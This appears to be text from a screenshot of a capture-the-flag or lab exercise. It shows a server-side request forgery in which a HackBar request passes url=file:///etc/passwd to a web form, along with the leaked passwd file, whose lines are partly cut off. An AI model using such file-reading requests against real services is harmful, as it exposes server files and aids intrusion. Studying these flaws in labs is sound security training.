 请输入url进行检索
URL： http://127.0.0.1
请求
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nol
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/w
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL http://47.100.214.15:58881/?url=file:///etc/passwd&submit=%E8%AF%B7%E6%B1%82